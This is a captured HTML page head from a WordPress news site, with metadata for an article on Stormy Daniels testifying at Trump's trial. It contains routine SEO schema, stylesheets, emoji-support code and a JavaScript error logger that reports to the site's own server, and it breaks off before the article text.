

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patriotnewsfeed.com/sdtdtt/
body_size: 25799
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Stormy Daniels Testifies During Trump Trial - Patriot Newsfeed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://patriotnewsfeed.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://patriotnewsfeed.com/sdtdtt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stormy Daniels Testifies During Trump Trial - Patriot Newsfeed" />
	<meta property="og:description" content="The prosecution&#8217;s case in former President Donald Trump&#8217;s hush money trial hit a snag on Tuesday when Judge Juan Merchan reigned in their star witness, former porn star Stormy Daniels. The judge had to remind the prosecution that the goal of the trial was not to satisfy the public&#8217;s curiosity about the former president&#8217;s personal [&hellip;]" />
	<meta property="og:url" content="https://patriotnewsfeed.com/sdtdtt/" />
	<meta property="og:site_name" content="Patriot Newsfeed" />
	<meta property="article:published_time" content="2024-05-08T15:12:41+00:00" />
	<meta property="og:image" content="https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png" />
	<meta property="og:image:width" content="746" />
	<meta property="og:image:height" content="461" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rachel Stevenson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rachel Stevenson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://patriotnewsfeed.com/sdtdtt/#article","isPartOf":{"@id":"https://patriotnewsfeed.com/sdtdtt/"},"author":{"name":"Rachel Stevenson","@id":"https://patriotnewsfeed.com/#/schema/person/48b61a50be5c00ef6da9c9023a009b9b"},"headline":"Stormy Daniels Testifies During Trump Trial","datePublished":"2024-05-08T15:12:41+00:00","mainEntityOfPage":{"@id":"https://patriotnewsfeed.com/sdtdtt/"},"wordCount":632,"commentCount":0,"image":{"@id":"https://patriotnewsfeed.com/sdtdtt/#primaryimage"},"thumbnailUrl":"https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png","articleSection":["Featured","The Wire"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://patriotnewsfeed.com/sdtdtt/#respond"]}]},{"@type":"WebPage","@id":"https://patriotnewsfeed.com/sdtdtt/","url":"https://patriotnewsfeed.com/sdtdtt/","name":"Stormy Daniels Testifies During Trump Trial - Patriot Newsfeed","isPartOf":{"@id":"https://patriotnewsfeed.com/#website"},"primaryImageOfPage":{"@id":"https://patriotnewsfeed.com/sdtdtt/#primaryimage"},"image":{"@id":"https://patriotnewsfeed.com/sdtdtt/#primaryimage"},"thumbnailUrl":"https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png","datePublished":"2024-05-08T15:12:41+00:00","author":{"@id":"https://patriotnewsfeed.com/#/schema/person/48b61a50be5c00ef6da9c9023a009b9b"},"breadcrumb":{"@id":"https://patriotnewsfeed.com/sdtdtt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://patriotnewsfeed.com/sdtdtt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patriotnewsfeed.com/sdtdtt/#primaryimage","url":"https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png","contentUrl":"https://patriotnewsfeed.com/wp-content/uploads/2024/05/Screenshot-2024-05-08-at-8.02.03 AM.png","width":746,"height":461},{"@type":"BreadcrumbList","@id":"https://patriotnewsfeed.com/sdtdtt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://patriotnewsfeed.com/"},{"@type":"ListItem","position":2,"name":"Stormy Daniels Testifies During Trump Trial"}]},{"@type":"WebSite","@id":"https://patriotnewsfeed.com/#website","url":"https://patriotnewsfeed.com/","name":"Patriot Newsfeed","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patriotnewsfeed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://patriotnewsfeed.com/#/schema/person/48b61a50be5c00ef6da9c9023a009b9b","name":"Rachel Stevenson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://patriotnewsfeed.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d125269baa9b81ffafe86a0f1dd82264ccdeec6d014bcddc5858c61951052cbc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d125269baa9b81ffafe86a0f1dd82264ccdeec6d014bcddc5858c61951052cbc?s=96&d=mm&r=g","caption":"Rachel Stevenson"},"url":"https://patriotnewsfeed.com/author/lulu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patriot Newsfeed &raquo; Feed" href="https://patriotnewsfeed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patriot Newsfeed &raquo; Comments Feed" href="https://patriotnewsfeed.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://patriotnewsfeed.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="50" data-api-url="https://patriotnewsfeed.com/wp-json/wordpress-popular-posts" data-post-id="14227" data-token="6342c2d134" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Patriot Newsfeed &raquo; Stormy Daniels Testifies During Trump Trial Comments Feed" href="https://patriotnewsfeed.com/sdtdtt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patriotnewsfeed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patriotnewsfeed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patriotnewsfeed.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main_stylesheet-css' href='https://patriotnewsfeed.com/wp-content/plugins/spotim-comments/assets/stylesheets/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://patriotnewsfeed.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://patriotnewsfeed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://patriotnewsfeed.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://patriotnewsfeed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8.1727808956' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://patriotnewsfeed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://patriotnewsfeed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-content/plugins/wp-subscribe-form/includes/js/select2.min.js?ver=6.8.3" id="sfba-select2-js"></script>
<script type="text/javascript" id="sfba-form-ajax-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/patriotnewsfeed.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ec7a0897d9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patriotnewsfeed.com/wp-content/plugins/wp-subscribe-form/includes/js/sfba-form-ajax.js?ver=6.8.3" id="sfba-form-ajax-js"></script>
<link rel="https://api.w.org/" href="https://patriotnewsfeed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patriotnewsfeed.com/wp-json/wp/v2/posts/14227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patriotnewsfeed.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://patriotnewsfeed.com/?p=14227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patriotnewsfeed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatriotnewsfeed.com%2Fsdtdtt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patriotnewsfeed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatriotnewsfeed.com%2Fsdtdtt%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '6829c93f46';
                    var ajaxurl = 'https://patriotnewsfeed.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=6829c93f46';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '6829c93f46';
                    var ajaxurl = 'https://patriotnewsfeed.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=6829c93f46'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
